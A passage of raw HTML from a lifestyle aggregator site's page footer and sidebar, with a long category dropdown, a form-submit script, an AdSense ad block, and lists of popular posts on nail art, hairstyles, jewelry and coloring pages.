	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4799" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8841" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Crown%20Braided%20Hairstyles%20Inspirational%2060%20Crown%20Braid%20Hairstyles%20for%20Summer%20%20Tutorials%20and%20Ideas-419601.png" href="https://stunningplans.com/crown-braided-hairstyles/" title="21 Best Crown Braided Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/crown-braided-hairstyles/" rel="bookmark" title="21 Best Crown Braided Hairstyles">
											21 Best Crown Braided Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Cut%20A%20Bob%20Hairstyle%20Beautiful%20How%20to%20Style%20A%20Bob%20Cut-912757.png" href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" title="Top 20 How to Cut A Bob Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" rel="bookmark" title="Top 20 How to Cut A Bob Hairstyle">
											Top 20 How to Cut A Bob Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braid%20and%20Curly%20Hairstyles%20Inspirational%2020%20Braids%20for%20Curly%20Hair%20that%20Will%20Change%20Your%20Look-907485.png" href="https://stunningplans.com/braid-and-curly-hairstyles/" title="21 Of the Best Ideas for Braid and Curly Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braid-and-curly-hairstyles/" rel="bookmark" title="21 Of the Best Ideas for Braid and Curly Hairstyles">
											21 Of the Best Ideas for Braid and Curly Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Updo%20Wedding%20Hairstyles%20New%20Wedding%20Curly%20Hairstyles%20%2020%20Best%20Ideas%20for%20Stylish%20Brides-419293.png" href="https://stunningplans.com/curly-updo-wedding-hairstyles/" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-updo-wedding-hairstyles/" rel="bookmark" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles">
											The 21 Best Ideas for Curly Updo Wedding Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4892" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Harry%20Potter%20Pins%20Fresh%20Universal%20Studios%20Harry%20Potter%20Hogwarts%20Miniature%20Crest-417754.png" href="https://stunningplans.com/harry-potter-pins/" title="23 Ideas for Harry Potter Pins"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/harry-potter-pins/" rel="bookmark" title="23 Ideas for Harry Potter Pins">
											23 Ideas for Harry Potter Pins										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Birthstone%20Charm%20Bracelet%20for%20Mom%20Elegant%20Jewelry%20Mothers%20Birthstone%20Charm%20Bracelet%20Mothers%20by-467465.png" href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" rel="bookmark" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom">
											The top 21 Ideas About Birthstone Charm Bracelet for Mom										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5914" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Free%20Printable%20Lovely%20Adult%20Coloring%20Sheets-413704.png" href="https://stunningplans.com/adult-coloring-pages-free-printable/" title="23 Best Ideas Adult Coloring Pages Free Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/adult-coloring-pages-free-printable/" rel="bookmark" title="23 Best Ideas Adult Coloring Pages Free Printable">
											23 Best Ideas Adult Coloring Pages Free Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Paris%20Coloring%20Pages%20for%20Kids%20Fresh%20Printable%20Paris%20Coloring%20Page%20for%20Adults%20Pdf%20Jpg%20Instant-133881.png" href="https://stunningplans.com/paris-coloring-pages-for-kids/" title="The Best Paris Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/paris-coloring-pages-for-kids/" rel="bookmark" title="The Best Paris Coloring Pages for Kids">
											The Best Paris Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
